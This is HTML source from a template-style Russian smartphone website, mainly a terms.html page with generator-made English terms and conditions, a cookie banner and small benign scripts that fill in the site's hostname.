            <div class="container">
                <div class="row align-items-center">
                    <div class="col-12 text-center">
                        <div class="copyright-content">
                            <p class="mb-0">
                                Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                                All rights reserved
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer Bottom End -->
    </footer>
    <!-- Footer Section End -->
    <div class='cookie-banner'>
        <p>
            Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
    <!-- Footer Section End -->




    <!-- Scripts -->
    <!-- Global Vendor, plugins JS -->

    <!-- Vendor JS -->


    <script src="assets/js/vendor/jquery-3.5.1.min.js"></script>



    <!-- Plugins JS -->

    <!-- 
    <script src="assets/js/plugins/aos.min.js"></script>
    <script src="assets/js/plugins/jquery.ajaxchimp.min.js"></script>
    <script src="assets/js/plugins/jquery-ui.min.js"></script>
    <script src="assets/js/plugins/nice-select.min.js"></script>
    <script src="assets/js/plugins/swiper-bundle.min.js"></script>
    <script src="assets/js/plugins/countdown.min.js"></script>
    <script src="assets/js/plugins/lightgallery-all.min.js"></script> 
    -->


    <!-- Use the minified version files listed below for better performance and remove the files listed above -->


</body>

</html>
</file>



<file: terms.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    

    <title>Прогересс</title>

    <!-- Favicons -->


    <!-- Vendor CSS (Icon Font) -->

    <!--
<link rel="stylesheet" href="assets/css/vendor/fontawesome.min.css" />
<link rel="stylesheet" href="assets/css/vendor/pe-icon-7-stroke.min.css" />
-->


    <!-- Plugins CSS (All Plugins Files) -->


    <!--
<link rel="stylesheet" href="assets/css/plugins/swiper-bundle.min.css" />
<link rel="stylesheet" href="assets/css/plugins/animate.min.css" />
<link rel="stylesheet" href="assets/css/plugins/lightgallery.min.css" />
<link rel="stylesheet" href="assets/css/plugins/aos.min.css" />
<link rel="stylesheet" href="assets/css/plugins/nice-select.min.css" />
-->



    <link rel="stylesheet" href="assets/css/style.css" />




    <link rel="stylesheet" href="assets/css/vendor/vendor.min.css">
    <link rel="stylesheet" href="assets/css/plugins/plugins.min.css">
    <link rel="stylesheet" href="assets/css/style.min.css">





</head>

<body>

<!-- Header Section Start -->
<div class="header section">

    <!-- Header Top Start -->

    <!-- Header Top End -->

    <!-- Header Bottom Start -->
    <div class="header-bottom">
        <div class="header-sticky">
            <div class="container">
                <div class="row align-items-center position-relative">

                    <!-- Header Logo Start -->
                    <div class="col-md-2 col-lg-2 col-xl-2 col-6">
                        <div class="header-logo">
                            <a href="index.html">Смартфоны</a>
                        </div>
                    </div>
                    <!-- Header Logo End -->

                    <!-- Header Menu Start -->
                    <div class="col-lg-10 d-none d-lg-block">

                        <div class="main-menu">
                            <ul>

                                <li><a href="index.html">Главная</a></li>
                                <li><a href="terms.html">Условия и положения</a></li>
                                <li><a href="policy.html">Политика конфиденциальности</a></li>
                                <li><a href="contact.html">Контакты</a></li>
                            </ul>
                        </div>

                    </div>
                    <!-- Header Menu End -->

                    <!-- Header Action Start -->

                    <!-- Header Action End -->

                </div>
            </div>
        </div>
    </div>
    <!-- Header Bottom End -->

    <!-- Offcanvas Search Start -->

    <!-- Offcanvas Search End -->

    <!-- Cart Offcanvas Start -->

    <!-- Cart Offcanvas End -->

</div>
<!-- Header Section End -->


<!-- Breadcrumb Section Start -->

<!-- Breadcrumb Section End -->

<!-- Single Product Section Start -->
<div class="section section-margin-top">
    <div class="container">

        <div class="row">

            <div class="col-lg-10">

                <!-- Product Summery Start -->
                <div class="product-summery position-relative">
                    <div style="text-align: left">
                        <h2><strong>Terms and Conditions</strong></h2>

                        <p>Welcome to <span class="server-name"></span>!</p>

                        <p>These terms and conditions outline the rules and regulations for the use of <span
                                class="server-name"></span>'s Website, located at <span
                                class="server-name"></span>.</p>

                        <p>By accessing this website we assume you accept these terms and conditions. Do not
                            continue to use <span class="server-name"></span> if you do not agree to take all of
                            the terms and conditions stated on this page. Our Terms and Conditions were created
                            with the help of the <a href="https://www.termsandconditionsgenerator.com">Terms And
                                Conditions Generator</a> and the <a
                                    href="https://www.privacypolicyonline.com/terms-conditions-generator/">Free
                                Terms & Conditions Generator</a>.</p>

                        <p>The following terminology applies to these Terms and Conditions, Privacy Statement
                            and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you,
                            the person log on this website and compliant to the CompanyвЂ™s terms and
                            conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company.
                            "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms
                            refer to the offer, acceptance and consideration of payment necessary to undertake
                            the process of our assistance to the Client in the most appropriate manner for the
                            express purpose of meeting the ClientвЂ™s needs in respect of provision of the
                            CompanyвЂ™s stated services, in accordance with and subject to, prevailing law of
                            Netherlands. Any use of the above terminology or other words in the singular,
                            plural, capitalization and/or he/she or they, are taken as interchangeable and
                            therefore as referring to same.</p>

                        <h3><strong>Cookies</strong></h3>

                        <p>We employ the use of cookies. By accessing <span class="server-name"></span>, you
                            agreed to use cookies in agreement with the <span class="server-name"></span>'s
                            Privacy Policy.</p>

                        <p>Most interactive websites use cookies to let us retrieve the userвЂ™s details for
                            each visit. Cookies are used by our website to enable the functionality of certain
                            areas to make it easier for people visiting our website. Some of our
                            affiliate/advertising partners may also use cookies.</p>

                        <h3><strong>License</strong></h3>

                        <p>Unless otherwise stated, <span class="server-name"></span> and/or its licensors own
                            the intellectual property rights for all material on <span
                                    class="server-name"></span>. All intellectual property rights are reserved.
                            You may access this from <span class="server-name"></span> for your own personal use
                            subjected to restrictions set in these terms and conditions.</p>

                        <p>You must not:</p>
                        <ul>
                            <li>Republish material from <span class="server-name"></span></li>
                            <li>Sell, rent or sub-license material from <span class="server-name"></span></li>
                            <li>Reproduce, duplicate or copy material from <span class="server-name"></span>
                            </li>
                            <li>Redistribute content from <span class="server-name"></span></li>
                        </ul>

                        <p>This Agreement shall begin on the date hereof.</p>

                        <p>Parts of this website offer an opportunity for users to post and exchange opinions
                            and information in certain areas of the website. <span class="server-name"></span>
                            does not filter, edit, publish or review Comments prior to their presence on the
                            website. Comments do not reflect the views and opinions of <span
                                    class="server-name"></span>,its agents and/or affiliates. Comments reflect
                            the views and opinions of the person who post their views and opinions. To the
                            extent permitted by applicable laws, <span class="server-name"></span> shall not be
                            liable for the Comments or for any liability, damages or expenses caused and/or
                            suffered as a result of any use of and/or posting of and/or appearance of the
                            Comments on this website.</p>

                        <p><span class="server-name"></span> reserves the right to monitor all Comments and to
                            remove any Comments which can be considered inappropriate, offensive or causes
                            breach of these Terms and Conditions.</p>

                        <p>You warrant and represent that:</p>

                        <ul>
                            <li>You are entitled to post the Comments on our website and have all necessary
                                licenses and consents to do so;
                            </li>
                            <li>The Comments do not invade any intellectual property right, including without
                                limitation copyright, patent or trademark of any third party;
                            </li>
                            <li>The Comments do not contain any defamatory, libelous, offensive, indecent or
                                otherwise unlawful material which is an invasion of privacy
                            </li>
                            <li>The Comments will not be used to solicit or promote business or custom or
                                present commercial activities or unlawful activity.
                            </li>
                        </ul>

                        <p>You hereby grant <span class="server-name"></span> a non-exclusive license to use,
                            reproduce, edit and authorize others to use, reproduce and edit any of your Comments
                            in any and all forms, formats or media.</p>

                        <h3><strong>Hyperlinking to our Content</strong></h3>

                        <p>The following organizations may link to our Website without prior written
                            approval:</p>

                        <ul>
                            <li>Government agencies;</li>
                            <li>Search engines;</li>
                            <li>News organizations;</li>
                            <li>Online directory distributors may link to our Website in the same manner as they
                                hyperlink to the Websites of other listed businesses; and
                            </li>
                            <li>System wide Accredited Businesses except soliciting non-profit organizations,
                                charity shopping malls, and charity fundraising groups which may not hyperlink
                                to our Web site.
                            </li>
                        </ul>

                        <p>These organizations may link to our home page, to publications or to other Website
                            information so long as the link: (a) is not in any way deceptive; (b) does not
                            falsely imply sponsorship, endorsement or approval of the linking party and its
                            products and/or services; and (c) fits within the context of the linking partyвЂ™s
                            site.</p>

                        <p>We may consider and approve other link requests from the following types of
                            organizations:</p>

                        <ul>
                            <li>commonly-known consumer and/or business information sources;</li>
                            <li>dot.com community sites;</li>
                            <li>associations or other groups representing charities;</li>
                            <li>online directory distributors;</li>
                            <li>internet portals;</li>
                            <li>accounting, law and consulting firms; and</li>
                            <li>educational institutions and trade associations.</li>
                        </ul>

                        <p>We will approve link requests from these organizations if we decide that: (a) the
                            link would not make us look unfavorably to ourselves or to our accredited
                            businesses; (b) the organization does not have any negative records with us; (c) the
                            benefit to us from the visibility of the hyperlink compensates the absence of <span
                                    class="server-name"></span>; and (d) the link is in the context of general
                            resource information.</p>

                        <p>These organizations may link to our home page so long as the link: (a) is not in any
                            way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of
                            the linking party and its products or services; and (c) fits within the context of
                            the linking partyвЂ™s site.</p>

                        <p>If you are one of the organizations listed in paragraph 2 above and are interested in
                            linking to our website, you must inform us by sending an e-mail to <span
                                    class="server-name"></span>. Please include your name, your organization
                            name, contact information as well as the URL of your site, a list of any URLs from
                            which you intend to link to our Website, and a list of the URLs on our site to which
                            you would like to link. Wait 2-3 weeks for a response.</p>

                        <p>Approved organizations may hyperlink to our Website as follows:</p>

                        <ul>
                            <li>By use of our corporate name; or</li>
                            <li>By use of the uniform resource locator being linked to; or</li>
                            <li>By use of any other description of our Website being linked to that makes sense
                                within the context and format of content on the linking partyвЂ™s site.
                            </li>
                        </ul>

                        <p>No use of <span class="server-name"></span>'s logo or other artwork will be allowed
                            for linking absent a trademark license agreement.</p>

                        <h3><strong>iFrames</strong></h3>

                        <p>Without prior approval and written permission, you may not create frames around our
                            Webpages that alter in any way the visual presentation or appearance of our
                            Website.</p>

                        <h3><strong>Content Liability</strong></h3>

                        <p>We shall not be hold responsible for any content that appears on your Website. You
                            agree to protect and defend us against all claims that is rising on your Website. No
                            link(s) should appear on any Website that may be interpreted as libelous, obscene or
                            criminal, or which infringes, otherwise violates, or advocates the infringement or
                            other violation of, any third party rights.</p>

                        <h3><strong>Your Privacy</strong></h3>

                        <p>Please read Privacy Policy</p>

                        <h3><strong>Reservation of Rights</strong></h3>

                        <p>We reserve the right to request that you remove all links or any particular link to
                            our Website. You approve to immediately remove all links to our Website upon
                            request. We also reserve the right to amen these terms and conditions and itвЂ™s
                            linking policy at any time. By continuously linking to our Website, you agree to be
                            bound to and follow these linking terms and conditions.</p>

                        <h3><strong>Removal of links from our website</strong></h3>

                        <p>If you find any link on our Website that is offensive for any reason, you are free to
                            contact and inform us any moment. We will consider requests to remove links but we
                            are not obligated to or so or to respond to you directly.</p>

                        <p>We do not ensure that the information on this website is correct, we do not warrant
                            its completeness or accuracy; nor do we promise to ensure that the website remains
                            available or that the material on the website is kept up to date.</p>

                        <h3><strong>Disclaimer</strong></h3>

                        <p>To the maximum extent permitted by applicable law, we exclude all representations,
                            warranties and conditions relating to our website and the use of this website.
                            Nothing in this disclaimer will:</p>

                        <ul>
                            <li>limit or exclude our or your liability for death or personal injury;</li>
                            <li>limit or exclude our or your liability for fraud or fraudulent
                                misrepresentation;
                            </li>
                            <li>limit any of our or your liabilities in any way that is not permitted under
                                applicable law; or
                            </li>
                            <li>exclude any of our or your liabilities that may not be excluded under applicable
                                law.
                            </li>
                        </ul>

                        <p>The limitations and prohibitions of liability set in this Section and elsewhere in
                            this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all
                            liabilities arising under the disclaimer, including liabilities arising in contract,
                            in tort and for breach of statutory duty.</p>

                        <p>As long as the website and the information and services on the website are provided
                            free of charge, we will not be liable for any loss or damage of any nature.</p>
                    </div>
                    <!-- Product Head Start -->





                    <!-- Product Delivery Policy End -->

                </div>
                <!-- Product Summery End -->

            </div>
        </div>



    </div>
</div>
<!-- Single Product Section End -->

<!-- Product Section Start -->

<!-- Product Section End -->

<!-- Footer Section Start -->
<footer class="section footer-section">
    <!-- Footer Top Start -->
    <div class="footer-top bg-primary section-padding">
        <div class="container">
            <div class="row mb-n8">

                <div class="col-12 col-sm-6 col-lg-3 mb-8">
                    <div class="single-footer-widget">
                        <h2 class="widget-title">Контакты</h2>
                        <ul class="contact-links">
                            <li><i class="pe-7s-home"></i> <span>124684, Оренбургская область, город Раменское, шоссе Косиора, 49</span> </li>
                            <li><i class="pe-7s-mail"></i><a href="#"> dsokolov@rogova.ru</a></li>
                            <li><i class="pe-7s-call"></i><a href="#">+7596915399891</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-12 col-sm-6 col-lg-3 mb-8">
                    <div class="single-footer-widget">
                        <h2 class="widget-title">Подписаться</h2>
                        <div class="widget-body">
                            <!-- Newsletter Form Start -->
                            <div class="newsletter-form-wrap pt-1">
                                <form action="thanks.html"  class="mc-form">
                                    <input type="email" id="mc-email" class="form-control email-box mb-4" placeholder="Email" name="EMAIL">
                                    <button style="top:80px!important" class="newsletter-btn" type="submit">Подписаться</button>
                                </form>
                                <!-- mailchimp-alerts Start -->

                                <!-- mailchimp-alerts end -->
                            </div>
                            <!-- Newsletter Form End -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer Top End -->

    <!-- Footer Bottom Start -->
    <div class="footer-bottom bg-secondary pt-4 pb-4">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-12 text-center">
                    <div class="copyright-content">
                        <p class="mb-0">
                            Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                            All rights reserved
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer Bottom End -->
</footer>
<!-- Footer Section End -->
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
<!-- Footer Section End -->




<!-- Scripts -->
<!-- Global Vendor, plugins JS -->

<!-- Vendor JS -->


<script src="assets/js/vendor/jquery-3.5.1.min.js"></script>



<!-- Plugins JS -->

<!--
<script src="assets/js/plugins/aos.min.js"></script>
<script src="assets/js/plugins/jquery.ajaxchimp.min.js"></script>
<script src="assets/js/plugins/jquery-ui.min.js"></script>
<script src="assets/js/plugins/nice-select.min.js"></script>
<script src="assets/js/plugins/swiper-bundle.min.js"></script>
<script src="assets/js/plugins/countdown.min.js"></script>
<script src="assets/js/plugins/lightgallery-all.min.js"></script>
-->


<!-- Use the minified version files listed below for better performance and remove the files listed above -->


</body>

</html>
</file>
